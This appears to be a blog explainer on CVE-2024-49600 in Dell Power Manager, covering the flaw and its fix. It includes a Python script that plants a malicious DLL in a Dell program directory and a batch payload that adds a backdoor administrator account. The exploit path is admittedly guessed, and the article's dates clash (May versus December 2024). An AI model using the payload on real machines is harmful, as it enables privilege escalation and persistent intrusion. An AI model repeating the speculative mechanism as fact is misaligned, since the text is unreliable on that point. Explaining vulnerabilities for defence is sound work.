If you are running Dell Power Manager (DPM) on your Windows laptop or desktop, you need to pay serious attention to this. In May 2024, Dell revealed an improper access control vulnerability—CVE-2024-49600—that could let a low-privileged local attacker gain “SYSTEM” privileges, run malicious code, and basically do anything on your computer.
In this article, I’ll break down what this vulnerability is, how it can be exploited, and what you should do to stay safe. I’ll also show simple code snippets demonstrating key exploitation concepts for educational purposes.
What is Dell Power Manager?
Dell Power Manager (DPM) is a pre-installed utility that lets users configure battery charging settings, adjust thermal performance, and handle power plans on Dell notebooks and desktops. You can download it from the Microsoft Store or have it preloaded by Dell.
What makes it dangerous? Because DPM runs with high privileges and interacts with critical hardware features, any bugs in it could be a goldmine for attackers.
CVE-2024-49600 affects DPM versions prior to 3.17. Here’s how Dell describes it
> “Dell Power Manager, versions prior to 3.17, contain an improper access control vulnerability. A low privileged attacker with local access could potentially exploit this vulnerability, leading to code execution and elevation of privileges.”
> — Dell Security Advisory DSA-2024-496
What Does "Improper Access Control" Mean?
This means the program doesn’t properly restrict what users are allowed to do. Attackers with limited permissions (like a guest or regular user) might be able to trick DPM into running commands or malware as if they were an administrator (SYSTEM), allowing them to take full control.
How the Exploit Works (with Code Example)
The public technical details are limited, but based on Dell’s description and common patterns in similar past vulnerabilities:
1. DPM likely creates or interacts with files, directories, or resources with overly-permissive access control (ACL) settings.
2. An attacker can replace or hijack one of these resources with something malicious, such as a fake DLL or executable.
3. The next time DPM (or its service) starts, it loads/runs the attacker’s payload with SYSTEM privileges.
Example: DLL Hijacking Exploit
Suppose DPM loads a DLL (powerhelper.dll) from a directory where regular users have write access. An attacker could drop their malicious DLL there:
import shutil
import os
# Attacker's malicious DLL path
malicious_dll = r'C:\Users\attacker\payloads\powerhelper.dll'
# Directory DPM loads DLLs from
dpm_dll_dir = r'C:\ProgramData\Dell\PowerManager'
# Replace the legitimate DLL (requires ACL misconfig)
shutil.copy(malicious_dll, os.path.join(dpm_dll_dir, 'powerhelper.dll'))
print("[+] Malicious DLL deployed! Waiting for DPM service to load...")
When the DPM service restarts (e.g., after reboot or manual service reload), it loads powerhelper.dll with SYSTEM privileges—running the attacker’s code as the most powerful user on the system.
This simple batch file could be dropped as a payload and run with SYSTEM rights
@echo off
net user hacker newpassword /add
net localgroup administrators hacker /add
Who is Affected?
Any Dell PC running Dell Power Manager version prior to 3.17 is vulnerable. This affects millions of consumer and business laptops/desktops.
How to Protect Yourself
The FIX: Dell has released version 3.17 which patches the access control flaws.
Update via Dell Power Manager’s built-in updater _or_
- Download latest from Dell’s Power Manager support page
References & More Reading
- Dell Security Advisory DSA-2024-496
- NVD: CVE-2024-49600
- Power Manager on Dell’s Support Site
- What is DLL Hijacking?
Final Thoughts
This vulnerability shows why even tools from trusted brands like Dell must be regularly updated. Vulnerabilities like CVE-2024-49600 are dangerous because they don’t require remote access or admin rights, just local access—something a sneaky attacker, disgruntled employee, or malicious script can easily obtain.
Timeline
Published on: 12/09/2024 15:15:17 UTC